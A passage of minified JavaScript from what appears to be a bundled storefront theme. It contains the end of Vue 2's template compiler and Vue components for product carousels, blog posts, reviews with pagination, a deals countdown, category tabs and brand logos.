e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(o):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=aB(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+ot(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function aJ(t){return 1===t.type&&("slot"===t.tag||t.children.some(aJ))}function aZ(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return aV(t,e,aZ,"null");if(t.for&&!t.forProcessed)return aG(t,e,aZ);var r=t.slotScope===ay?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(aX(t,e)||"undefined")+":undefined":aX(t,e)||"undefined":aU(t,e))+"}";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+(r?"":",proxy:true")+"}"}function aX(t,e,n,r,i){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?e.maybeComponent(o)?",1":",0":"";return""+(r||aU)(o,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(aY(i)||i.ifConditions&&i.ifConditions.some(function(t){return aY(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,l=i||aQ;return"["+a.map(function(t){return l(t,e)}).join(",")+"]"+(c?","+c:"")}}function aY(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function aQ(t,e){var n,r;return 1===t.type?aU(t,e):3===t.type&&t.isComment?"_e("+JSON.stringify((r=t).text)+")":"_v("+(2===(n=t).type?n.expression:oe(JSON.stringify(n.text)))+")"}function ot(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=oe(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function oe(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function on(t,e){try{return Function(t)}catch(n){return e.push({err:n,code:t}),D}}function or(t){var e=Object.create(null);return function(n,r,i){(r=E({},r)).warn,delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var o=t(n,r),s={},c=[];return s.render=on(o.render,c),s.staticRenderFns=o.staticRenderFns.map(function(t){return on(t,c)}),e[a]=s}}RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var oi,oa,oo,os=(oi=function(t,e){var n=function(t,e){iX=e.warn||ra,an=e.isPreTag||O,ar=e.mustUseProp||O,ai=e.getTagNamespace||O,e.isReservedTag,iQ=ro(e.modules,"transformNode"),at=ro(e.modules,"preTransformNode"),ae=ro(e.modules,"postTransformNode"),iY=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,o=e.whitespace,s=!1,c=!1;function l(t){if(u(t),s||t.processed||(t=a8(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&ab(n,{exp:t.elseif,block:t}),r&&!t.forbidden){if(t.elseif||t.else)a=t,(o=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&o.if&&ab(o,{exp:a.elseif,block:a});else{if(t.slotScope){var a,o,l=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[l]=t}r.children.push(t),t.parent=r}}t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(s=!1),an(t.tag)&&(c=!1);for(var f=0;f<ae.length;f++)ae[f](t,e)}function u(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,o=e.isUnaryTag||O,s=e.canBeLeftOpenTag||O,c=0;t;){if(n=t,r&&iq(r)){var l=0,u=r.toLowerCase(),f=iz[u]||(iz[u]=RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return l=r.length,iq(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),iJ(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-d.length,t=d,T(u,c-l,c)}else{var p=t.indexOf("<");if(0===p){if(iB.test(t)){var v=t.indexOf("-->");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),c,c+v+3),x(v+3);continue}}if(iU.test(t)){var h=t.indexOf("]>");if(h>=0){x(h+2);continue}}var m=t.match(iH);if(m){x(m[0].length);continue}var g=t.match(i7);if(g){var y=c;x(g[0].length),T(g[1],y,c);continue}var _=k();if(_){A(_),iJ(_.tagName,t)&&x(1);continue}}var b=void 0,C=void 0,w=void 0;if(p>=0){for(C=t.slice(p);!(i7.test(C)||i5.test(C)||iB.test(C)||iU.test(C)||(w=C.indexOf("<",1))<0);)p+=w,C=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&x(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function x(e){c+=e,t=t.substring(e)}function k(){var e=t.match(i5);if(e){var n,r,i={tagName:e[1],attrs:[],start:c};for(x(e[0].length);!(n=t.match(i6))&&(r=t.match(iI)||t.match(iM));)r.start=c,x(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],x(n[0].length),i.end=c,i}}function A(t){var n=t.tagName,c=t.unarySlash;a&&("p"===r&&i3(n)&&T(r),s(n)&&r===n&&T(n));for(var l=o(n)||!!c,u=t.attrs.length,f=Array(u),d=0;d<u;d++){var p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:iZ(v,h)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function T(t,n,a){var o,s;if(null==n&&(n=c),null==a&&(a=c),t)for(s=t.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var l=i.length-1;l>=o;l--)e.end&&e.end(i[l].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,a):"p"===s&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}T()}(t,{warn:iX,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,o,u,f){var d,p,v=r&&r.ns||ai(t);Y&&"svg"===v&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];a9.test(r.name)||(r.name=r.name.replace(ak,""),e.push(r))}return e}(a));var h,m=a$(t,a,r);v&&(m.ns=v),"style"!==(h=m).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ts()||(m.forbidden=!0);for(var g=0;g<at.length;g++)m=at[g](m,e)||m;s||(d=m,null!=rv(d,"v-pre")&&(d.pre=!0),m.pre&&(s=!0)),an(m.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(m):m.processed||(a_(m),function(t){var e=rv(t,"v-if");if(e)t.if=e,ab(t,{exp:e,block:t});else{null!=rv(t,"v-else")&&(t.else=!0);var n=rv(t,"v-else-if");n&&(t.elseif=n)}}(m),p=m,null!=rv(p,"v-once")&&(p.once=!0)),n||(n=m),o?l(m):(r=m,i.push(m))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],l(a)},chars:function(t,e,n){if(r&&(!Y||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,u,f=r.children;(t=c||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:ag(t):f.length?o?"condense"===o&&ah.test(t)?"":" ":a?" ":"":"")&&(c||"condense"!==o||(t=t.replace(am," ")),!s&&" "!==t&&(l=function(t,e){var n=e?iO(e):iP;if(n.test(t)){for(var r,i,a,o=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(i=r.index)>c&&(s.push(a=t.slice(c,i)),o.push(JSON.stringify(a)));var l=rr(r[1].trim());o.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<t.length&&(s.push(a=t.slice(c)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}(t,iY))?u={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(u={type:3,text:t}),u&&f.push(u))}},comment:function(t,e,n){r&&r.children.push({type:3,text:t,isComment:!0})}}),n}(t.trim(),e);!1!==e.optimize&&aD(n,e);var r=aB(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=E(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(t,e,n){(n?a:i).push(t)};var s=oi(e.trim(),r);return s.errors=i,s.tips=a,s}return{compile:e,compileToFunctions:or(e)}})(a1),oc=(os.compile,os.compileToFunctions);function ol(t){return(oa=oa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',oa.innerHTML.indexOf("&#10;")>0}var ou=!!W&&ol(!1),of=!!W&&ol(!0),od=C(function(t){var e=n2(t);return e&&e.innerHTML}),op=nu.prototype.$mount;nu.prototype.$mount=function(t,e){if((t=t&&n2(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r){if("string"==typeof r)"#"===r.charAt(0)&&(r=od(r));else{if(!r.nodeType)return this;r=r.innerHTML}}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=oc(r,{outputSourceRange:!1,shouldDecodeNewlines:ou,shouldDecodeNewlinesForHref:of,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return op.call(this,t,e)},nu.compile=oc;let ov=nu;function oh(t,e,n,r,i,a,o,s){var c,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),a&&(l._scopeId="data-v-"+a),o?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},l._ssrRegister=c):i&&(c=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c){if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}}return{exports:t,options:l}}let om=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns-products"}},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{key:e.id,staticClass:"product-cart-wrap small hover-up p-10",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,og=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),n("div",{staticClass:"post-list mb-4 mb-lg-0"},[n("div",{staticClass:"row"},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("article",{key:e.id,staticClass:"wow fadeIn animated col-lg-4 col-md-4"},[n("div",{staticClass:"d-md-flex d-block"},[n("div",{staticClass:"post-thumb d-flex mr-15 border-radius-10"},[n("a",{staticClass:"color-white",attrs:{href:e.url}},[n("img",{staticClass:"border-radius-10",attrs:{src:e.image,alt:e.name}})])]),t._v(" "),n("div",{staticClass:"post-content"},[n("div",{staticClass:"entry-meta mb-5 mt-10"},[n("a",{staticClass:"entry-meta meta-2",attrs:{href:e.category.url}},[n("span",{staticClass:"post-in text-danger font-x-small text-uppercase"},[t._v(t._s(e.category.name))])])]),t._v(" "),n("h4",{staticClass:"post-title mb-25 text-limit-2-row"},[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])]),t._v(" "),n("div",{staticClass:"entry-meta meta-1 font-xs color-grey mt-10 pb-10"},[n("div",[n("span",{staticClass:"post-on"},[n("i",{staticClass:"far fa-clock"}),t._v(" "+t._s(e.created_at))]),t._v(" "),n("span",{staticClass:"hit-count has-dot"},[t._v(t._s(e.views)+" "+t._s(t.__("Views")))])]),t._v(" "),n("a",{staticClass:"readmore",attrs:{href:e.url}},[t._v(t._s(t.__("Read more"))+" "),n("i",{staticClass:"fa fa-arrow-right font-xxs ml-5"})])])])])]):t._e()}),0)])])},[],!1,null,null,null).exports,oy=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0},limit:{type:Number,default:function(){return 3}}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url+"?limit="+this.limit).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[n("div",{staticClass:"fl_center"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e()]),t._v(" "),t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,class:"col-lg-"+12/t.limit+" col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[],!1,null,null,null).exports,o$=oh({props:{data:{type:Object,default:function(){}}},computed:{currentPage:function(){return this.data.current_page},lastPage:function(){return this.data.last_page},hasMorePages:function(){return this.currentPage&&this.currentPage<this.lastPage},hasPages:function(){return this.currentPage&&(1!=this.currentPage||this.hasMorePages)}},methods:{selectPage:function(t){this.$emit("on-click-paging",t)}},render:function(){var t=this;return this.$scopedSlots.default({data:this.data,computed:{currentPage:this.currentPage,hasMorePages:this.hasMorePages,lastPage:this.lastPage,hasPages:this.hasPages},pageButtonEvents:function(e){return{click:function(n){n.preventDefault(),t.selectPage(e)}}}})}},void 0,void 0,!1,null,null,null).exports,o8=oh({props:{data:{type:Object,default:function(){}}},methods:{onPaginationChangePage:function(t){this.$emit("on-click-paging",t)}},components:{RenderlessPagination:o$}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("renderless-pagination",{attrs:{data:t.data},on:{"on-click-paging":t.onPaginationChangePage},scopedSlots:t._u([{key:"default",fn:function(e){var r=e.data,i=e.computed,a=e.pageButtonEvents;return i.hasPages?n("nav",{},[n("ul",{staticClass:"pagination"},t._l(r.links,function(e,i){return n("li",{key:i+e.url,staticClass:"page-item",class:{active:e.active,disabled:!e.url},attrs:{"aria-disabled":e.active?"true":null}},[n("a",t._g({staticClass:"page-link",attrs:{href:e.url,rel:0==i?"previous":i==r.links.length-1?"next":null,"aria-label":e.label},domProps:{innerHTML:t._s(e.label)}},a({element:e,page:e.label})))])}),0)]):t._e()}}],null,!0)})},[],!1,null,null,null).exports,o_=oh({data:function(){return{isLoading:!0,data:[],meta:{},star:0}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData(this.url,!1);var t=this;$(document).on("change",".ps-review__filter-select select",function(e){e.preventDefault();var n=$(e.currentTarget);t.star!=n.val()&&t.filterByStar(n.val())}),$(document).on("click",".ps-block--average-rating .ps-block__star",function(e){e.preventDefault();var n=$(e.currentTarget);n.hasClass("active")?t.filterByStar():t.filterByStar(n.data("star"))})},methods:{filterByStar:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.url;this.star=t,$(".ps-block--average-rating .ps-block__star").removeClass("active"),t&&0!=t&&(e=this.getUriWithParam(e,{star:t}),$(".ps-block--average-rating .ps-block__star[data-star="+t+"]").addClass("active")),$(".ps-review__filter-select select").val(t).trigger("change"),this.getData(e)},getUriWithParam:function(t,e){var n=new URL(t),r=new URLSearchParams(n.search);for(var i in e)void 0!==e[i]&&r.set(i,e[i]);return n.search=r.toString(),n.toString()},getData:function(t){var e=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.isLoading=!0,n&&$("html, body").animate({scrollTop:$(".block--product-reviews").offset().top-$(".header-area").height()-165+"px"},1500),axios.get(t).then(function(t){e.data=t.data.data||[],e.meta=t.data.meta,e.isLoading=!1,$(".block--product-reviews .block__header h2").text(t.data.message)}).catch(function(t){e.isLoading=!1,console.log(t)})},onClickPaginate:function(t){var e=t.element;e.active||this.getData(e.url)}},updated:function(){var t=$(".block__images");t.length&&t.map(function(t,e){$(e).data("lightGallery")||$(e).lightGallery({selector:"a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})})},components:{Pagination:o8}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"block__content"},[t._l(t.data,function(e){return n("div",{key:e.id,staticClass:"block--review"},[n("div",{staticClass:"block__header"},[n("div",{staticClass:"block__image"},[n("img",{attrs:{src:e.user_avatar,alt:e.user_name,width:"60"}})]),t._v(" "),n("div",{staticClass:"block__info"},[n("div",{staticClass:"rating_wrap"},[n("div",{staticClass:"rating"},[n("div",{staticClass:"product_rate",style:{width:20*e.star+"%"}})])]),t._v(" "),n("div",{staticClass:"my-2"},[n("span",{staticClass:"d-block lh-1"},[n("strong",[t._v(t._s(e.user_name))]),t._v(" "),e.ordered_at?n("span",{staticClass:"ml-2"},[t._v(t._s(e.ordered_at))]):t._e()]),t._v(" "),n("small",{staticClass:"text-secondary lh-1"},[t._v(t._s(e.created_at))])]),t._v(" "),n("div",{staticClass:"block__content"},[n("p",[t._v(t._s(e.comment))])]),t._v(" "),e.images&&e.images.length?n("div",{staticClass:"block__images"},t._l(e.images,function(t,e){return n("a",{key:e,attrs:{href:t.full_url}},[n("img",{staticClass:"img-responsive rounded h-100",attrs:{src:t.thumbnail,alt:t.thumbnail}})])}),0):t._e()])])])}),t._v(" "),t.isLoading?n("div",{staticClass:"review__loading"},[t._m(0)]):t._e(),t._v(" "),t.isLoading||t.data.length?t._e():n("div",{staticClass:"text-center"},[n("p",[t._v(t._s(t.__("No reviews!")))])]),t._v(" "),n("div",{staticClass:"pagination-area mt-15 mb-md-5 mb-lg-0"},[n("pagination",{attrs:{data:t.meta},on:{"on-click-paging":t.onClickPaginate}})],1)],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ob=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getProducts()},methods:{getProducts:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}},directives:{countdown:{inserted:function(t){var e=$(t).find(".deals-countdown"),n=e.data("countdown");e.countdown(n,function(t){var n=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t};e.html(t.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+n("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+n("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+n("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+n("sec")+" </span></span>"))})}}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{directives:[{name:"countdown",rawName:"v-countdown"}],key:e.id,staticClass:"col-lg-6 deal-co",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,oC=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getCategories()},methods:{getCategories:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns"}},t._l(t.data,function(e){return n("div",{staticClass:"card-1 border-radius-10 hover-up p-20"},[n("figure",{staticClass:"mb-30 img-hover-scale overflow-hidden"},[n("a",{attrs:{href:e.url}},[n("img",{attrs:{src:e.thumbnail,alt:e.name}})])]),t._v(" "),n("h5",[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])])])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ow=oh({data:function(){return{isLoading:!0,data:[],productCollections:[],productCollection:{}}},mounted:function(){this.product_collections.length?(this.productCollections=this.product_collections,this.productCollection=this.productCollections[0],this.getData(this.productCollection)):this.isLoading=!1},props:{product_collections:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCollection=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?collection_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("ul",{staticClass:"nav nav-tabs",attrs:{role:"tablist"}},t._l(t.productCollections,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCollection.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCollection.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCollection.slug,role:"tabpanel","aria-labelledby":t.productCollection.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6 mb-30",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,ox=oh({data:function(){return{isLoading:!0,data:[],productCategory:{},productCategories:[]}},mounted:function(){this.category&&(this.productCategory=this.category,this.productCategories=this.children,this.getData(this.productCategory))},props:{category:{type:Object,default:function(){},required:!0},children:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCategory=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?category_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("div",{staticClass:"heading-tab d-flex"},[n("div",{staticClass:"heading-tab-left wow fadeIn animated"},[n("h3",{staticClass:"section-title mb-35"},[t._v(t._s(t.category.name))])]),t._v(" "),n("div",{staticClass:"heading-tab-right wow fadeIn animated"},[n("ul",{staticClass:"nav nav-tabs right no-border",attrs:{role:"tablist"}},t._l(t.productCategories,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCategory.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0)])]),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCategory.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCategory.slug,role:"tabpanel","aria-labelledby":t.productCategory.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,o9=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(e){t.isLoading=!1,console.log(e)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover arrow-center position-relative wow fadeIn animated"},[n("div",{staticClass:"slider-arrow slider-arrow-3 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-3-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns text-center",attrs:{id:"carousel-6-columns-3"}},t._l(t.data,function(e){return n("div",{staticClass:"brand-logo"},[e.website?n("a",{attrs:{href:e.website}},[n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})]):t._e(),t._v(" "),e.website?t._e():n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle 